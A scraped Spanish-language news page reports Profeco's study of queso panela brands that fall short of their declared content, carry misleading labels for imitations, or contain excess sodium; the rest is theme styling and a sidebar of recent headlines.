(max-width:1140px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_157 li{font-size:16px!important}.tdi_157 li:before{margin-top:1px;line-height:16px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_157 img.aligncenter,.tdi_157 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><p>La Procuraduría Federal del Consumidor (<strong>Profeco</strong>) reveló las marcas de <strong>queso panela</strong> que no cumplen con lo que dicen en su etiqueta y por lo que algunos saldrán del mercado hasta corregir sus empaques.</p>
<p>La Revista del Consumidor de diciembre de Profeco explicó que se evaluaron 30 productos, 17 quesos panela, 8 quesos panela reducidos en grasas, 2 quesos panela deslactosados, 2 imitaciones de queso panela y otros.</p>
<p>El estudio realizado por el organismo que dirige Ricardo Sheffield Padilla, argumentó que revisaron humedad, proteína, aporte calórico, sodio, grasa, comiendo neto y calidad sanitaria.</p>
<h2>Los quesos que no cumplen con el contenido declarado y saldrán del mercado son:</h2>
<p>Zwan Premium Queso Panela reducido en grasa de 400 gramos: contiene 4.4 por ciento menos de lo declarado. Carranco Queso Panela de 400 gramos: contiene 9.9 por ciento de lo declarado.</p>
<p>“Encontramos un queso que se llama Zwan Premium reducido en grasa, y Carranco Queso Panela en presentación de 400 gramos; los dos, que no cumplían con el contenido neto, en otras palabras tenían menos de 400 gramos, es una falta grave. Esos productos los deben de retirar», afirmó Sheffield.</p>
<h2>No es queso</h2>
<p>Franja Queso Estilo Panela a granel: se comercializa en Chedraui y se etiqueta como queso panela pero no lo es, ya que contiene leche descremada reconstruida pasteurizada, grasas y/o aceites vegetales parcialmente hidrogenados y caseinatos.</p>
<p>Franja Imitación Queso Panela 2.2 kilogramos: al ser comercializo en Sam&#8217;s Club, si bien indica imitación destaca la palabra panela en la superficie principal de exhibición y puede confundir al consumidor. Induce al error Alpino Imitación de Queso Panela de 400 gramos: a pesar de ser una imitación resalta más la palabra Panela.</p>
<p>Los Pioneros de la V del Mu Imitación Queso Panela a Granel: al momento de realizar el estudio se encontró producto que presentó la imagen de una vaca, lo que puede confundir al consumidor respecto a las características del producto.</p>
<p>Además se encontró producto que cuya etiqueta no presenta la imagen de la vaca. Exceso de sodio Aguascalientes Queso Fresco Panela de 400 gramos. Alpura Queso Panela de 400 gramos. Bové Queso Panela de 400 gramos. Carranco Queso Panela de 400 gramos. Esmeralda Queso Panela de 400 gramos. Great Value Queso Panela de 400 gramos. La Villita Queso Panela de 300 gramos. Zwan Premium Queso Panela de 200 gramos. Alpino Imitación Queso Panela 400 gramos.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_158 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_158 span{margin-right:4px;padding:3px 8px;color:#fff;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_158 a{margin-right:4px;padding:3px 8px;border:0px solid #ededed;color:#000000;background-color:#f4f4f4;font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_158 a:hover{color:#ffffff;background-color:var(--center-demo-1);border-color:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_158 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_158 span{padding:2px 5px;font-size:10px!important}.tdi_158 a{padding:1px 5px;border:0px solid #ededed;font-size:12px!important}}@media (max-width:767px){.tdi_158 a{border:0px solid #ededed;font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://latigoyucatan.com/tag/lista-de-quesos/">lista de quesos</a></li><li><a href="https://latigoyucatan.com/tag/profeco/">Profeco</a></li><li><a href="https://latigoyucatan.com/tag/quesos-panela/">quesos panela</a></li></ul></div></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_162  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_162:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_162{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_162,.tdi_162 .tdc-inner-columns{display:block}.tdi_162 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_162{margin-left:-0px;margin-right:-0px}.tdi_162>.vc_column_inner,.tdi_162>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_162{margin-bottom:40px!important;padding-top:10px!important;padding-right:12px!important;padding-bottom:30px!important;padding-left:18px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:0px 0px 0px 3px!important;position:relative}.tdi_162 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_162{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:30px!important;padding-top:5px!important;padding-right:6px!important;padding-bottom:20px!important;padding-left:12px!important}}</style>
<div class="tdi_161_rand_style td-element-style" ><style>.tdi_161_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164 .vc_column-inner>.wpb_wrapper,.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_165 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_165{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_166 .tdm-title{color:#000000}.tdi_166 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_166 "><h3 class="tdm-title tdm-title-sm">Latest</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_167 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_167" >
<style>.tdi_167{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_167 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_167 .td-image-container{display:none}body .tdi_167 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_167 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_167 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_167 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_167 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea!important}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_167 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_167 .td-read-more{display:none}.tdi_167 .td-author-date{display:inline}.tdi_167 .td-post-author-name{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_167 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_167 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{color:#888888}.tdi_167 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_167 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_167 .td-module-container:before{bottom:-6px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_167 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_167 .td-module-container:before{bottom:-5px}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_167 .entry-title{margin:0px;font-size:14px!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_167 .td-image-wrap{padding-bottom:110%}.tdi_167 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_167 .td-image-container,.ie11 .tdi_167 .td-image-container{flex:0 0 auto}.tdi_167 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_167 .td-module-container:before{bottom:-8px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_167_rand_style td-element-style"><style>
.tdi_167_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","limit":"4","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2966","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_167","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style"}';
block_tdi_167.td_column_number = "1";
block_tdi_167.block_type = "td_flex_block_1";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "3891";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "973";
tdBlocksArray.push(block_tdi_167);
</script><div class="td-block-title-wrap"></div><div id=tdi_167 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" class="td-image-wrap " title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/nino-696x532.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán">Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:46:28-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Buctzotz, Yucatán | 17 de enero. — Un menor...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" class="td-image-wrap " title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/617507804_1661021361863990_2129337770172127640_n-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados">Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:45:15-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">#Cancún, Quintana Roo.— Elementos del H. Cuerpo de Bomberos...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" class="td-image-wrap " title="Kanasín y el surgimiento de liderazgos desde las bases sociales" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/luis-pavon-kanasin-696x423.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" title="Kanasín y el surgimiento de liderazgos desde las bases sociales">Kanasín y el surgimiento de liderazgos desde las bases sociales</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:09:47-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El crecimiento poblacional y urbano de Kanasín ha traído...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" class="td-image-wrap " title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/poder-judicial-nuevos-jueces-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax">Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:04:46-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Mérida, Yucatán, 17 de enero de 2026.— Con el...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
